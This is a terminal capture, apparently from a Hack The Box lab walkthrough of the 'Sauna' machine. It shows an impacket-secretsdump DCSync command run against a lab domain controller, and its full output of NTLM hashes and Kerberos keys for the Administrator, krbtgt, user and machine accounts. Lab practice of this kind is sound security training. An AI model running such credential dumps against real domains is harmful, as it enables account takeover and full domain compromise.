 /home/k/Escritorio/HTB/MachinesHTB/Sauna/content ✔ # impacket-secretsdump htb.local/svc_loanmgr@10.10.10.175
Impacket v0.9.25.dev1+20220105.151306.10e53952 - Copyright 2021 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:46e98004865f295dcdda27be5935a67b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:f7c6c181185ede8ad4458d6ffae4b010d747055198dfc4e0081703e8edcb0f40
SAUNA$:aes128-cts-hmac-sha1-96:a74607682931e2bbca42a7985cf706c2
SAUNA$:des-cbc-md5:073e1ffec4bcfd10
[*] Cleaning up...